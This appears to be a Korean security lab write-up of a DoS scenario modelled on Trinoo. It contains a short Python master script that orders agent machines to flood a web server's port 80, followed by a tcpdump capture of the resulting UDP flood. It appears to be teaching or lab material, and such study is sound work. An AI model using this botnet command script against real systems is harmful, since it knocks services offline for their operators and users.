 공격 시나리오 5-2: DoS 공격
공격자가 에이전트 주소를 리스트로 지정 → 명령 전송 → 웹 서버 1의 80번 포트 공격
import socket
AGENTS = ['10.10.10.101', '192.168.0.200']
PORT = 6666
for agent in AGENTS:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((agent, PORT))
s.sendall(b'ATTACK 172.16.0.100 80\n')
s.close()
File Actions
master.py 파일 실행 → 에이전트들에게 공격 명령 전송
(kali㉿kali)-[~/trinoo]
$ python3 master.py
웹 서버 1에서 tcpdump 이용 → 80번 포트로 들어오는 트래픽 감시
webserver1@webserver1:~$ sudo tcpdump -i ens37 port 80
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on ens37, link-type EN10MB (Ethernet), capture size 262144 bytes
webserver1
12:17:19.771624 IP _gateway.32907 > webserver1.80: UDP, length 0
12:17:19.771775 IP _gateway.32909 > webserver1.80: UDP, length 0
12:17:19.771949 IP _gateway.32911 > webserver1.80: UDP, length 0
12:17:19.772119 IP _gateway.32919 > webserver1.80: UDP, length 0
12:17:19.772518 IP _gateway.32922 > webserver1.80: UDP, length 0
12:17:19.772518 IP _gateway.32923 > webserver1.80: UDP, length 0
12:17:19.772715 IP _gateway.32924 > webserver1.80: UDP, length 0
12:17:19.772715 IP _gateway.32925 > webserver1.80: UDP, length 0
12:17:19.772916 IP _gateway.32926 > webserver1.80: UDP, length 0
12:17:19.772916 IP _gateway.32927 > webserver1.80: UDP, length 0
12:17:19.773092 IP _gateway.32928 > webserver1.80: UDP, length 0
12:17:19.773325 IP _gateway.32930 > webserver1.80: UDP, length 0
12:17:19.773325 IP _gateway.32931 > webserver1.80: UDP, length 0
12:17:19.773504 IP _gateway.32932 > webserver1.80: UDP, length 0
12:17:19.773685 IP _gateway.32934 > webserver1.80: UDP, length 0
12:17:19.773864 IP _gateway.32943 > webserver1.80: UDP, length 0
12:17:19.773864 IP _gateway.32944 > webserver1.80: UDP, length 0
12:17:19.774247 IP _gateway.32945 > webserver1.80: UDP, length 0
12:17:19.774247 IP _gateway.32946 > webserver1.80: UDP, length 0
12:17:19.774466 IP _gateway.32947 > webserver1.80: UDP, length 0
12:17:19.774466 IP _gateway.32948 > webserver1.80: UDP, length 0
12:17:19.774654 IP _gateway.32949 > webserver1.80: UDP, length 0
12:17:19.774846 IP _gateway.32951 > webserver1.80: UDP, length 0
12:17:19.775037 IP _gateway.32953 > webserver1.80: UDP, length 0
12:17:19.775205 IP _gateway.32955 > webserver1.80: UDP, length 0
12:17:19.775428 IP _gateway.32957 > webserver1.80: UDP, length 0
12:17:19.775619 IP _gateway.32965 > webserver1.80: UDP, length 0
12:17:19.776027 IP _gateway.32967 > webserver1.80: UDP, length 0
12:17:19.776027 IP _gateway.32968 > webserver1.80: UDP, length 0
12:17:19.776224 IP _gateway.32969 > webserver1.80: UDP, length 0
12:17:19.776224 IP _gateway.32970 > webserver1.80: UDP, length 0
12:17:19.776379 IP _gateway.32971 > webserver1.80: UDP, length 0
12:17:19.776559 IP _gateway.32973 > webserver1.80: UDP, length 0
12:17:19.776742 IP _gateway.32975 > webserver1.80: UDP, length 0
12:17:19.776742 IP _gateway.32976 > webserver1.80: UDP, length 0
12:17:19.776942 IP _gateway.32977 > webserver1.80: UDP, length 0
웹 서버 1 의 DoS 결과